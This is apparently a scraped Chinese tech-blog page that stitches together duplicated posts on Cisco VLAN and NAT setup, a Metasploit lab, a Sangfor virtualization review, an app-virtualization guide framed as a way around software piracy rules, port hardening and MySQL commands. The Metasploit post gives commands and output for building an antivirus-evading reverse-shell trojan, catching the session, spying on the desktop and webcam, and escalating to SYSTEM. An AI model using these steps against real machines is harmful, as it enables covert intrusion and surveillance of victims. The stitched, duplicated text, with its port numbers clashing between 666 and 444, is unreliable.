config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT) -



Meterpreter(MSF)payload攻击载荷,反弹实验。 制作木马攻击载荷的概念类似反弹shell,使用msfvenom -v可以查看操作帮助msfvenom -l可以查看当前可以使用的攻击载荷列表生成一个反弹木马msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.136.131 lport=666 -f exe -e x86/shikata_ga_nai -i 8 -o muma2.exe -p windows/meterpreter/reverse_tcp使用反弹模式 lhost=192.168.136.131我的IP lport=666我要监听的端口 -f exe生成exe文件 -e x86/shikata_ga_nai编码混淆方式 -i 8编码混淆次数 -o muma.exe生成的文件 当然,简单的编码混淆是过不了杀毒软件的。本地监听进入监听模式msf > use exploit/multi/handler 监听的payload类型msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp 监听的IPmsf exploit(multi/handler) > set lhost 192.168.136.131 lhost => 192.168.136.131 监听的端口msf exploit(multi/handler) > set lport 666 lport => 444 开始监听msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.136.131:444 [*] Sending stage (179779 bytes) to 192.168.136.133 主机上线[*] Meterpreter session 1 opened (192.168.136.131:444 -> 192.168.136.133:1027) at 2018-05-05 20:10:43 +0800 VNC桌面实时监控meterpreter > run vnc Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "www-a8d99aa2ea1" 查看在线的摄像头meterpreter > webcam_list 1: 实时监控摄像头meterpreter > webcam_stream [*] Starting... [*] Preparing player... [*] Opening player at: ebSRJuzI.html 查看系统信息meterpreter > sysinfo Computer : WWW-A8D99AA2EA1 OS : Windows XP (Build 2600, Service Pack 3). Architecture : x86 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows 查看当前权限meterpreter > getuid Server username: WWW-A8D99AA2EA1\Administrator 权限提升meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM 完毕以上就是Meterpreter(MSF)payload攻击载荷的简单反弹实验,msf作为大型攻击框架,实际上可以攻击安卓、web系统、linux等等,帮助文档也比较详细,英文基础好上手毫无压力。

Meterpreter(MSF)payload攻击载荷,反弹实验。 制作木马攻击载荷的概念类似反弹shell,使用msfvenom -v可以查看操作帮助msfvenom -l可以查看当前可以使用的攻击载荷列表生成一个反弹木马msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.136.131 lport=666 -f exe -e x86/shikata_ga_nai -i 8 -o muma2.exe -p windows/meterpreter/reverse_tcp使用反弹模式 lhost=192.168.136.131我的IP lport=666我要监听的端口 -f exe生成exe文件 -e x86/shikata_ga_nai编码混淆方式 -i 8编码混淆次数 -o muma.exe生成的文件 当然,简单的编码混淆是过不了杀毒软件的。本地监听进入监听模式msf > use exploit/multi/handler 监听的payload类型msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp 监听的IPmsf exploit(multi/handler) > set lhost 192.168.136.131 lhost => 192.168.136.131 监听的端口msf exploit(multi/handler) > set lport 666 lport => 444 开始监听msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.136.131:444 [*] Sending stage (179779 bytes) to 192.168.136.133 主机上线[*] Meterpreter session 1 opened (192.168.136.131:444 -> 192.168.136.133:1027) at 2018-05-05 20:10:43 +0800 VNC桌面实时监控meterpreter > run vnc Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "www-a8d99aa2ea1" 查看在线的摄像头meterpreter > webcam_list 1: 实时监控摄像头meterpreter > webcam_stream [*] Starting... [*] Preparing player... [*] Opening player at: ebSRJuzI.html 查看系统信息meterpreter > sysinfo Computer : WWW-A8D99AA2EA1 OS : Windows XP (Build 2600, Service Pack 3). Architecture : x86 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows 查看当前权限meterpreter > getuid Server username: WWW-A8D99AA2EA1\Administrator 权限提升meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM 完毕以上就是Meterpreter(MSF)payload攻击载荷的简单反弹实验,msf作为大型攻击框架,实际上可以攻击安卓、web系统、linux等等,帮助文档也比较详细,英文基础好上手毫无压力。 -



深信服超融合架构测试介绍 简介深信服超融合本质是基于KVM的虚拟机控制器,主要由服务器虚拟化、网络虚拟化、存储虚拟化、网络功能虚拟化四部分组成,结构清晰,使用简单,包含HA(高可用,自动重启异常虚拟机),在线热迁移(vMotion)特性,但并无FT(容错保护,0宕机)等高级特性。环境介绍深信服超融合采用类EXSI架构,需要在服务器安装独立操作系统,本次测试使用的IP为192.168.12.64 192.168.12.66,控制台虚拟IP为192.168.12.62,控制台实际运行在主控机上,当主控机关闭时,其他主机会接替主控机职务。整体界面,由于深信服超融合本质为KVM控制器,所以在控制界面依然体现物理服务器资源占用率。功能介绍在创建虚拟机的方式上,与桌面级应用vmpro并无区别,依旧分为新建、克隆、导入,同时增加了Oracle,SQL Server数据库的快速创建方式,但用处基本不大,比直接在系统中安装数据库没有什么特别的优势。在虚拟机导入中,支持OVA(Open Virtualization Appliance:开放虚拟化设备)标准虚拟机和vma深信服私有虚拟机。新建虚拟机页面简单易懂数据保护方面,深信服提供了两种备份方案,同时硬件本身也通过raid方式保护。定时备份CDP实时数据备份,但深信服依然有备份时间间隔,备份文件支持备份到共享存储(共享文件夹)。从显示的内容看起来为增量备份方案物理机迁移功能与VMware vCenter Converter:P2V 虚拟机转换器使用方法相同。添加超融合物理机也很简单,仅需要安装类似esxi的超融合系统即可。存储器支持iscsi(互联网小型计算机系统接口)、FC(光纤通道)、本地三种方式,虚拟机管理上与本地运行虚拟机并无太大区别,在关闭HA时,虚拟机仅运行在各自的物理服务器上。深信服超融合的一个优势是支持添加超融合设备,比如行为管理、入侵检测等,但需要额外付费,同时这些设备也会占用相应的资源。网络拓扑上实现了鼠标拖动连接,更直观简单。虚拟网络板块可以对添加的超融合设备进行设置在硬raid的情况下服务器中的系统并不能接收到raid状态。从这里能看出来,超融合采用的是软raid,超融合系统安装在ssd中占用了一块空间,同时另外两块硬盘组成raid并且加入剩余ssd空间当作缓存,同时两台机器组成分布式存储,确保存储数据的一致。实体机设置实体机存储块设置更多功能,通常都是充数的。虚拟机详情虚拟机控制台以上就是深信服超融合架构的简单介绍,接下来我们分析一下深信服超融合的优缺点。优点全中文web界面,使用简单,向导功能清晰,简单配置即可使用。支持HA高可用。网络拓扑鼠标操作,支持添加深信服设备。缺点无FT高级特性,不能实现0宕机。包装过度,蜜汁特效,莫名其妙的卡顿。系统安装在ssd中,同时ssd又是缓存盘,由于ssd是pe(耗损资源抚平次数)次数计算寿命,而超融合本身又是软raid,超融合系统崩溃时,无法恢复数据,只能使用其他超融合物理机上的分布式备份。分布式存储高度依赖网络同步数据,当写入速度超过网络速度会出现不可预知的问题。网络功能添加,例如深信服行为管理,既要付费购买,又要占用超融合资源,同时又只能应用在超融合架构里,鸡肋。在服务器硬件较为可靠的今天,通常服务器损坏都是硬盘故障,在raid10保护的单机可用性上,甚至不如VMware提供的免费版vSphere Hypervisor。

深信服超融合架构测试介绍 简介深信服超融合本质是基于KVM的虚拟机控制器,主要由服务器虚拟化、网络虚拟化、存储虚拟化、网络功能虚拟化四部分组成,结构清晰,使用简单,包含HA(高可用,自动重启异常虚拟机),在线热迁移(vMotion)特性,但并无FT(容错保护,0宕机)等高级特性。环境介绍深信服超融合采用类EXSI架构,需要在服务器安装独立操作系统,本次测试使用的IP为192.168.12.64 192.168.12.66,控制台虚拟IP为192.168.12.62,控制台实际运行在主控机上,当主控机关闭时,其他主机会接替主控机职务。整体界面,由于深信服超融合本质为KVM控制器,所以在控制界面依然体现物理服务器资源占用率。功能介绍在创建虚拟机的方式上,与桌面级应用vmpro并无区别,依旧分为新建、克隆、导入,同时增加了Oracle,SQL Server数据库的快速创建方式,但用处基本不大,比直接在系统中安装数据库没有什么特别的优势。在虚拟机导入中,支持OVA(Open Virtualization Appliance:开放虚拟化设备)标准虚拟机和vma深信服私有虚拟机。新建虚拟机页面简单易懂数据保护方面,深信服提供了两种备份方案,同时硬件本身也通过raid方式保护。定时备份CDP实时数据备份,但深信服依然有备份时间间隔,备份文件支持备份到共享存储(共享文件夹)。从显示的内容看起来为增量备份方案物理机迁移功能与VMware vCenter Converter:P2V 虚拟机转换器使用方法相同。添加超融合物理机也很简单,仅需要安装类似esxi的超融合系统即可。存储器支持iscsi(互联网小型计算机系统接口)、FC(光纤通道)、本地三种方式,虚拟机管理上与本地运行虚拟机并无太大区别,在关闭HA时,虚拟机仅运行在各自的物理服务器上。深信服超融合的一个优势是支持添加超融合设备,比如行为管理、入侵检测等,但需要额外付费,同时这些设备也会占用相应的资源。网络拓扑上实现了鼠标拖动连接,更直观简单。虚拟网络板块可以对添加的超融合设备进行设置在硬raid的情况下服务器中的系统并不能接收到raid状态。从这里能看出来,超融合采用的是软raid,超融合系统安装在ssd中占用了一块空间,同时另外两块硬盘组成raid并且加入剩余ssd空间当作缓存,同时两台机器组成分布式存储,确保存储数据的一致。实体机设置实体机存储块设置更多功能,通常都是充数的。虚拟机详情虚拟机控制台以上就是深信服超融合架构的简单介绍,接下来我们分析一下深信服超融合的优缺点。优点全中文web界面,使用简单,向导功能清晰,简单配置即可使用。支持HA高可用。网络拓扑鼠标操作,支持添加深信服设备。缺点无FT高级特性,不能实现0宕机。包装过度,蜜汁特效,莫名其妙的卡顿。系统安装在ssd中,同时ssd又是缓存盘,由于ssd是pe(耗损资源抚平次数)次数计算寿命,而超融合本身又是软raid,超融合系统崩溃时,无法恢复数据,只能使用其他超融合物理机上的分布式备份。分布式存储高度依赖网络同步数据,当写入速度超过网络速度会出现不可预知的问题。网络功能添加,例如深信服行为管理,既要付费购买,又要占用超融合资源,同时又只能应用在超融合架构里,鸡肋。在服务器硬件较为可靠的今天,通常服务器损坏都是硬盘故障,在raid10保护的单机可用性上,甚至不如VMware提供的免费版vSphere Hypervisor。 -

瑞友天翼应用虚拟化,企业远程办公,盗版软件规避的得力助手。 简介瑞友天翼应用虚拟化系统(GWT System)是国内具有自主知识产权的应用虚拟化平台,是基于服务器计算(Server-based Computing)的应用虚拟化平台。它将用户所有应用软件(ERP、OA、CRM、PDM、CAD……)集中部署在天翼服务器(群)上,客户端通过WEB即可快速安全的访问经服务器上授权的应用软件,实现集中应用、远程接入、协同办公等,从而为用户打造集中、便捷、安全、高效的虚拟化支撑平台。操作终端无需再安装应用程序,通过天翼独特的RAP 协议(Remote Application Protocol),即可让用户快速访问服务器上的各类应用软件;天翼RAP 协议只传输鼠标、键盘及屏幕变化的矢量数据,访问仅需3KB/s(20kbps)的带宽,用户不再受客户端和连接性能要求的限制,在任何时间、任何地点,利用任何设备、任何网络连接方式,即可高效安全地访问服务器(群)上的应用程序和关键资源。企业痛点远程办公使用繁琐,比如仅使用金蝶,却需要VPN之类的远程连接手段。本地电脑配置不高,需要画图,又不想升级配置。购买了几套正版软件,但需要使用的人很多。都可以用应用虚拟化解决。下面我以浩辰CAD为例。下载http://soft.realor.cn/Gwt6.0.exe安装默认勾选即可默认即可设置密码设置web端口安装完成务必重启部署CAD,不再赘述。瑞友天翼主界面添加用户发布应用画图程序务必使用32位色彩,金蝶之类可以用16位速度更快。根据情况选择映射方式,推荐映射桌面和我的文档,局域网可以考虑不使用加密,速度更快。完成客户端使用登陆IP,首次使用需要安装客户端。不需要桌面图标和开机自启动再次登陆,注意允许瑞友天翼插件运行。运行CAD对于CAD来说,它相当于装在本地电脑上,路径映射正常。完毕

瑞友天翼应用虚拟化,企业远程办公,盗版软件规避的得力助手。 简介瑞友天翼应用虚拟化系统(GWT System)是国内具有自主知识产权的应用虚拟化平台,是基于服务器计算(Server-based Computing)的应用虚拟化平台。它将用户所有应用软件(ERP、OA、CRM、PDM、CAD……)集中部署在天翼服务器(群)上,客户端通过WEB即可快速安全的访问经服务器上授权的应用软件,实现集中应用、远程接入、协同办公等,从而为用户打造集中、便捷、安全、高效的虚拟化支撑平台。操作终端无需再安装应用程序,通过天翼独特的RAP 协议(Remote Application Protocol),即可让用户快速访问服务器上的各类应用软件;天翼RAP 协议只传输鼠标、键盘及屏幕变化的矢量数据,访问仅需3KB/s(20kbps)的带宽,用户不再受客户端和连接性能要求的限制,在任何时间、任何地点,利用任何设备、任何网络连接方式,即可高效安全地访问服务器(群)上的应用程序和关键资源。企业痛点远程办公使用繁琐,比如仅使用金蝶,却需要VPN之类的远程连接手段。本地电脑配置不高,需要画图,又不想升级配置。购买了几套正版软件,但需要使用的人很多。都可以用应用虚拟化解决。下面我以浩辰CAD为例。下载http://soft.realor.cn/Gwt6.0.exe安装默认勾选即可默认即可设置密码设置web端口安装完成务必重启部署CAD,不再赘述。瑞友天翼主界面添加用户发布应用画图程序务必使用32位色彩,金蝶之类可以用16位速度更快。根据情况选择映射方式,推荐映射桌面和我的文档,局域网可以考虑不使用加密,速度更快。完成客户端使用登陆IP,首次使用需要安装客户端。不需要桌面图标和开机自启动再次登陆,注意允许瑞友天翼插件运行。运行CAD对于CAD来说,它相当于装在本地电脑上,路径映射正常。完毕 -

-

-

服务器安全之,隐藏端口,更改mysql端口,更改ssh端口 是不是应该挂个蜜罐,思前想后,我是拒绝的,因为黑客就算是在爆破,也会相应的耗费服务器资源,就让黑客忽略这台服务器吧!更改端口,我个人的原则,改到1W以上,例如22端口 10022 3306端口 13306 1W的端口用的很少,而且很少有黑客会扫描到1W以上的端口号查看当前mysql端口netstat -ntl 其实就能看出来开放了几个端口,mysql是3306如果以前改过,进入mysql查询 mysql -u root -p show global variables like 'port'; +---------------+-------+ | Variable_name | Value | +---------------+-------+ | port | 3306 | +---------------+-------+ 1 row in set (0.00 sec) 编辑/etc/my.cnf文件,添加一句port=3506 重启服务/etc/init.d/mysqld restart 查看netstat -ntl tcp 0 0 0.0.0.0:3506 0.0.0.0:* LISTEN 更改SSH端口/etc/ssh/sshd_config 添加一行Port 10022 重启服务/etc/init.d/sshd restart 然后netstat -nlt查看OK

服务器安全之,隐藏端口,更改mysql端口,更改ssh端口 是不是应该挂个蜜罐,思前想后,我是拒绝的,因为黑客就算是在爆破,也会相应的耗费服务器资源,就让黑客忽略这台服务器吧!更改端口,我个人的原则,改到1W以上,例如22端口 10022 3306端口 13306 1W的端口用的很少,而且很少有黑客会扫描到1W以上的端口号查看当前mysql端口netstat -ntl 其实就能看出来开放了几个端口,mysql是3306如果以前改过,进入mysql查询 mysql -u root -p show global variables like 'port'; +---------------+-------+ | Variable_name | Value | +---------------+-------+ | port | 3306 | +---------------+-------+ 1 row in set (0.00 sec) 编辑/etc/my.cnf文件,添加一句port=3506 重启服务/etc/init.d/mysqld restart 查看netstat -ntl tcp 0 0 0.0.0.0:3506 0.0.0.0:* LISTEN 更改SSH端口/etc/ssh/sshd_config 添加一行Port 10022 重启服务/etc/init.d/sshd restart 然后netstat -nlt查看OK -

-

-

-

【笔记】mysql简单操作,建删表,建删用户,备份还原表 建议使用phpmyadmin或者Adminer操作,除非万不得已登陆mysql -u root -p 显示所有表show databases; 创建一个表CREATE DATABASE wordpress_db; 删除一个表drop database test; 列出所有用户SELECT DISTINCT CONCAT('User: ''',user,'''@''',host,''';') AS query FROM mysql.user; 删除一个用户delete from mysql.user where user='test' and host='localhost'; 创建一个用户,并给于用户一个表的所有权限GRANT ALL PRIVILEGES ON wordpress_db.* TO "user"@"localhost" IDENTIFIED BY "123456"; 保存FLUSH PRIVILEGES; 退出exit 备份与还原导出一个表mysqldump -uYONGHU -pMIMA -h127.0.0.1 -P3306 --routines --default-character-set=utf8 --databases BIAO > bak.sql 导入的操作其实一样的命令,注意最后的符号(> <)mysqldump -u用户名 -p密码 -h主机 数据库 < 路径mysqldump -uroot -p1234 BIAOdb < bak.sql

【笔记】mysql简单操作,建删表,建删用户,备份还原表 建议使用phpmyadmin或者Adminer操作,除非万不得已登陆mysql -u root -p 显示所有表show databases; 创建一个表CREATE DATABASE wordpress_db; 删除一个表drop database test; 列出所有用户SELECT DISTINCT CONCAT('User: ''',user,'''@''',host,''';') AS query FROM mysql.user; 删除一个用户delete from mysql.user where user='test' and host='localhost'; 创建一个用户,并给于用户一个表的所有权限GRANT ALL PRIVILEGES ON wordpress_db.* TO "user"@"localhost" IDENTIFIED BY "123456"; 保存FLUSH PRIVILEGES; 退出exit 备份与还原导出一个表mysqldump -uYONGHU -pMIMA -h127.0.0.1 -P3306 --routines --default-character-set=utf8 --databases BIAO > bak.sql 导入的操作其实一样的命令,注意最后的符号(> <)mysqldump -u用户名 -p密码 -h主机 数据库 < 路径mysqldump -uroot -p1234 BIAOdb < bak.sql